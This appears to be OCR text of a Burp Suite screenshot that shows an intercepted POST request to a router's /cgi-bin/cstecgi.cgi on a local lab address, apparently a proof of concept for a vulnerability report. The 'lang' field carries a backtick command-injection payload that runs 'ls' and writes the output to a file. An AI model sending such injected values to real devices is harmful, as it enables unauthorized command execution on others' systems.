 系统模式
LED 退出 重启
简体中文
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.75.2:80
Forward Drop Intercept is on Action Open browser Comment this item
Pretty Raw Hex \n
Inspector
Request attributes
Request query parameters
Request cookies
Request headers
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.75.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 60
10 Origin: http://192.168.75.2
11 Connection: close
12 Referer: http://192.168.75.2/advance/ddns.html
13
14 {
lang":" `ls > /1.txt`",
"langAutoFlag":"0",
"topicurl":"setLanguageCfg"
}